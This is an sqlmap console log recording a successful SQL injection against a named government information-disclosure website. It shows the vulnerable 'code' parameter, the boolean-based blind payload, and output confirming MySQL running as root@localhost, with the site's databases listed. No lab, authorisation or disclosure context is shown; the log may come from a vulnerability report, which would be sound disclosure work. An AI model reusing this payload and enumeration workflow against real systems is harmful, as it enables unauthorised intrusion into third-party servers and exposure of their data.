 [12:20:42] [INFO] resuming back-end DBMS 'mysql'
[12:20:42] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: templet=content_xxgkzn&code={BDA60244-FFFF-FFFF-F80D-59A80000001C}'
 AND 8554=8554 AND 'lVPm'='lVPm
---
[12:20:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[12:20:43] [INFO] fetching current user
[12:20:43] [INFO] resumed: root@localhost
current user:    'root@localhost'
[12:20:43] [INFO] fetching current database
[12:20:43] [INFO] resumed: inforopen
current database:    'inforopen'
[12:20:43] [INFO] fetching database names
[12:20:43] [INFO] fetching number of databases
[12:20:43] [INFO] resumed: 4
[12:20:43] [INFO] resumed: information_schema
[12:20:43] [INFO] resumed: inforopen
[12:20:43] [INFO] resumed: mysql
[12:20:43] [INFO] resumed: test
available databases [4]:
[*] information_schema
[*] inforopen
[*] mysql
[*] test
[12:20:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:20:43] [INFO] fetched data logged to text files under 'D:\PROGRA~2\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\xxgk.laiyuan.gov.cn'